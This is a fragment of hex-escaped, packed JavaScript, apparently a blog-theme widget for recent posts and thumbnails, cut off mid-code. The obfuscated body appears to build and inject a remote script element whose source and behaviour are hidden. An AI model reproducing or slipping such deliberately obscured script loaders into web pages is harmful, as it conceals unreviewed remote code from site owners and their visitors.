a\x2b\x3d\x61\x5b\x34\x74\x5d\x2b\x41\x2b\x61\x5b\x34\x6c\x5d\x2b\x54\x2b\x61\x5b\x31\x62\x5d\x2b\x31\x65\x5b\x30\x5d\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x69\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x34\x6a\x5d\x7d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x44\x28\x41\x3d\x3d\x30\x29\x7b\x5a\x2b\x3d\x61\x5b\x33\x61\x5d\x2b\x41\x2b\x61\x5b\x32\x72\x5d\x2b\x54\x2b\x61\x5b\x31\x62\x5d\x2b\x31\x65\x5b\x30\x5d\x2b\x61\x5b\x31\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6b\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x4e\x2b\x31\x64\x2b\x61\x5b\x32\x74\x5d\x2b\x32\x70\x2b\x61\x5b\x31\x71\x5d\x7d\x4a\x7b\x5a\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x41\x2b\x61\x5b\x32\x58\x5d\x2b\x54\x2b\x61\x5b\x31\x62\x5d\x2b\x31\x65\x5b\x31\x5d\x2b\x61\x5b\x34\x6e\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x71\x5d\x7d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x29\x29\x7b\x44\x28\x41\x3d\x3d\x30\x29\x7b\x5a\x2b\x3d\x61\x5b\x33\x61\x5d\x2b\x41\x2b\x61\x5b\x32\x72\x5d\x2b\x54\x2b\x61\x5b\x31\x62\x5d\x2b\x31\x65\x5b\x30\x5d\x2b\x61\x5b\x31\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6b\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x4e\x2b\x31\x64\x2b\x61\x5b\x32\x74\x5d\x2b\x32\x70\x2b\x61\x5b\x31\x71\x5d\x7d\x4a\x7b\x5a\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x41\x2b\x61\x5b\x32\x58\x5d\x2b\x54\x2b\x61\x5b\x31\x62\x5d\x2b\x31\x65\x5b\x32\x5d\x2b\x61\x5b\x34\x6e\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x71\x5d\x7d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x29\x7b\x5a\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x41\x2b\x61\x5b\x34\x75\x5d\x2b\x54\x2b\x61\x5b\x31\x62\x5d\x2b\x31\x65\x5b\x31\x5d\x2b\x61\x5b\x31\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x4a\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x71\x5d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x5a\x2b\x3d\x61\x5b\x33\x61\x5d\x2b\x41\x2b\x61\x5b\x32\x72\x5d\x2b\x54\x2b\x61\x5b\x31\x62\x5d\x2b\x31\x65\x5b\x30\x5d\x2b\x61\x5b\x31\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6b\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x4e\x2b\x31\x64\x2b\x61\x5b\x32\x74\x5d\x2b\x32\x70\x2b\x61\x5b\x31\x71\x5d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x5a\x2b\x3d\x61\x5b\x35\x71\x5d\x2b\x41\x2b\x61\x5b\x32\x72\x5d\x2b\x54\x2b\x61\x5b\x31\x62\x5d\x2b\x31\x65\x5b\x30\x5d\x2b\x61\x5b\x31\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6b\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x4e\x2b\x31\x64\x2b\x61\x5b\x32\x74\x5d\x2b\x34\x62\x2b\x61\x5b\x31\x71\x5d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x29\x7b\x5a\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x41\x2b\x61\x5b\x32\x58\x5d\x2b\x54\x2b\x61\x5b\x31\x62\x5d\x2b\x31\x65\x5b\x32\x5d\x2b\x61\x5b\x35\x72\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x71\x5d\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x5a\x2b\x3d\x61\x5b\x35\x74\x5d\x2b\x41\x2b\x61\x5b\x34\x75\x5d\x2b\x54\x2b\x61\x5b\x31\x62\x5d\x2b\x31\x65\x5b\x31\x5d\x2b\x61\x5b\x31\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x78\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x35\x6a\x5d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x57\x2b\x3d\x5a\x7d\x3b\x57\x2b\x3d\x61\x5b\x35\x6f\x5d\x7d\x4a\x7b\x57\x3d\x61\x5b\x35\x63\x5d\x7d\x3b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x29\x7b\x48\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x57\x29\x3b\x48\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x49\x28\x48\x2c\x31\x69\x29\x7b\x44\x28\x52\x3d\x3d\x61\x5b\x34\x42\x5d\x7c\x7c\x52\x3d\x3d\x61\x5b\x33\x6a\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x31\x69\x2c\x61\x5b\x34\x53\x5d\x2b\x31\x5a\x29\x7d\x4a\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x31\x69\x2c\x61\x5b\x35\x38\x5d\x2b\x52\x2b\x61\x5b\x35\x39\x5d\x2b\x31\x5a\x29\x7d\x3b\x31\x66\x20\x31\x69\x7d\x29\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x29\x7b\x48\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x57\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x7d\x4a\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x48\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x2b\x52\x2b\x61\x5b\x35\x39\x5d\x2b\x31\x5a\x2b\x61\x5b\x31\x62\x5d\x2b\x35\x47\x5b\x61\x5b\x35\x45\x5d\x5d\x2b\x61\x5b\x31\x6f\x5d\x29\x3b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x29\x29\x7b\x44\x28\x43\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x29\x29\x7b\x48\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x29\x7d\x3b\x48\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x7d\x3b\x48\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x57\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x35\x4e\x5d\x29\x7d\x4a\x7b\x48\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x57\x29\x7d\x7d\x7d\x7d\x7d\x29\x7d\x7d\x24\x28\x61\x5b\x35\x4d\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x49\x28\x29\x7b\x46\x20\x31\x4a\x3d\x35\x7a\x2c\x35\x6c\x3d\x35\x76\x2c\x33\x57\x3d\x61\x5b\x35\x73\x5d\x2c\x34\x64\x3d\x24\x28\x35\x51\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x34\x71\x3d\x61\x5b\x35\x78\x5d\x2b\x34\x64\x2b\x61\x5b\x35\x77\x5d\x2c\x32\x42\x3d\x61\x5b\x35\x70\x5d\x2b\x31\x4a\x3b\x44\x28\x31\x4a\x3d\x3d\x61\x5b\x35\x6b\x5d\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x32\x42\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x7d\x4a\x7b\x44\x28\x31\x4a\x3d\x3d\x61\x5b\x35\x69\x5d\x29\x7b\x28\x49\x28\x29\x7b\x46\x20\x31\x59\x3d\x31\x4d\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x3b\x31\x59\x5b\x61\x5b\x35\x79\x5d\x5d\x3d\x61\x5b\x35\x4c\x5d\x3b\x31\x59\x5b\x61\x5b\x35\x4b\x5d\x5d\x3d\x33\x6b\x3b\x31\x59\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x61\x5b\x35\x50\x5d\x2b\x35\x4f\x2b\x61\x5b\x35\x49\x5d\x3b\x28\x31\x4d\x5b\x61\x5b\x31\x53\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x4d\x5b\x61\x5b\x31\x53\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x35\x42\x5d\x5d\x28\x31\x59\x29\x7d\x29\x28\x29\x3b\x24\x28\x61\x5b\x33\x58\x5d\x29\x5b\x61\x5b\x34\x68\x5d\x5d\x28\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x57\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x32\x42\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x7d\x4a\x7b\x44\x28\x31\x4a\x3d\x3d\x61\x5b\x35\x44\x5d\x29\x7b\x24\x28\x61\x5b\x33\x58\x5d\x29\x5b\x61\x5b\x34\x68\x5d\x5d\x28\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x34\x71\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x32\x42\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x7d\x4a\x7b\x44\x28\x31\x4a\x3d\x3d\x61\x5b\x34\x70\x5d\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x34\x70\x5d\x5d\x28\x29\x7d\x4a\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x4d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x44\x28\x34\x4d\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x32\x7a\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x2c\x49\x28\x31\x79\x29\x7b\x46\x20\x32\x53\x3d\x30\x3b\x46\x20\x33\x64\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x29\x3b\x37\x6f\x5b\x61\x5b\x37\x6e\x5d\x5d\x28\x33\x64\x29\x3b\x44\x28\x33\x64\x3c\x33\x62\x29\x7b\x32\x53\x3d\x24\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x37\x65\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x37\x35\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x7d\x4a\x7b\x24\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x3b\x24\x28\x61\x5b\x36\x34\x5d\x29\x5b\x61\x5b\x36\x73\x5d\x5d\x28\x7b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x3a\x32\x53\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x4b\x7c\x39\x55\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x39\x56\x7c\x39\x49\x7c\x39\x78\x7c\x39\x48\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x6d\x7c\x39\x77\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x37\x73\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x37\x71\x7c\x39\x46\x7c\x39\x47\x7c\x61\x35\x7c\x39\x4a\x7c\x61\x36\x7c\x61\x76\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x77\x7c\x61\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x37\x72\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x48\x7c\x61\x75\x7c\x61\x6a\x7c\x61\x74\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x38\x7c\x61\x69\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x39\x6b\x7c\x61\x37\x7c\x39\x6c\x7c\x38\x4d\x7c\x39\x6a\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x37\x51\x7c\x38\x61\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x62\x7c\x38\x36\x7c\x37\x4f\x7c\x37\x45\x7c\x37\x4e\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x76\x7c\x37\x44\x7c\x37\x43\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x38\x6d\x7c\x37\x50\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x4f\x7c\x38\x50\x7c\x39\x39\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x4e\x7c\x38\x58\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x38\x59\x7c\x38\x4c\x7c\x38\x41\x7c\x38\x4b\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x70\x7c\x38\x7a\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x61\x52\x7c\x61\x73\x7c\x61\x54\x7c\x62\x5a\x7c\x63\x50\x7c\x38\x33\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63\x57\x7c\x63\x58\x7c\x63\x4f\x7c\x63\x59\x7c\x64\x30\x7c\x38\x30\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x36\x7c\x64\x37\x7c\x64\x38\x7c\x63\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x4d\x7c\x63\x42\x7c\x63\x4c\x7c\x63\x73\x7c\x64\x61\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x72\x7c\x63\x41\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4e\x7c\x64\x62\x7c\x64\x70\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x38\x32\x7c\x64\x41\x7c\x38\x35\x7c\x39\x31\x7c\x38\x38\x7c\x38\x37\x7c\x64\x76\x7c\x38\x34\x7c\x38\x31\x7c\x64\x46\x7c\x64\x47\x7c\x38\x39\x7c\x64\x48\x7c\x64\x75\x7c\x39\x36\x7c\x64\x6b\x7c\x39\x38\x7c\x64\x73\x7c\x64\x64\x7c\x64\x65\x7c\x64\x66\x7c\x39\x37\x7c\x64\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x39\x33\x7c\x64\x68\x7c\x39\x34\x7c\x64\x69\x7c\x39\x35\x7c\x39\x30\x7c\x64\x63\x7c\x64\x6a\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x74\x7c\x64\x71\x7c\x64\x72\x7c\x63\x51\x7c\x63\x71\x7c\x62\x45\x7c\x63\x6f\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x68\x7c\x62\x72\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x73\x7c\x62\x66\x7c\x62\x34\x7c\x62\x65\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x55\x7c\x62\x33\x7c\x62\x35\x7c\x37\x74\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x62\x43\x7c\x62\x67\x7c\x62\x44\x7c\x63\x32\x7c\x63\x34\x7c\x63\x70\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x33\x7c\x63\x64\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x65\x7c\x63\x31\x7c\x62\x51\x7c\x63\x30\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x46\x7c\x62\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x64\x44\x7c\x64\x43\x7c\x64\x42\x7c\x64\x7a\x7c\x64\x39\x7c\x64\x31\x7c\x64\x45\x7c\x39\x53\x5c\x27\x2e\x37\x75\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x35\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x65\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x36\x7c\x78\x34\x42\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x33\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x37\x7c\x32\x31\x31\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x30\x7c\x32\x31\x33\x7c\x32\x31\x32\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x33\x7c\x31\x37\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x37\x35\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x62\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x36\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x66\x7c\x78\x34\x36\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x31\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x61\x7c\x78\x34\x46\x7c\x31\x36\x35\x7c\x32\x35\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x33\x62\x7c\x31\x32\x38\x7c\x31\x37\x31\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x34\x63\x7c\x70\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x78\x34\x32\x7c\x78\x33\x38\x7c\x78\x35\x46\x7c\x31\x32\x32\x7c\x78\x37\x41\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x62\x7c\x31\x37\x34\x7c\x78\x35\x37\x7c\x5f\x30\x78\x38\x64\x61\x35\x78\x32\x63\x7c\x31\x36\x36\x7c\x31\x30\x37\x7c\x78\x34\x44\x7c\x31\x37\x39\x7c\x74\x72\x75\x65\x7c\x78\x32\x34\x7c\x78\x35\x33\x7c\x31\x36\x37\x7c\x31\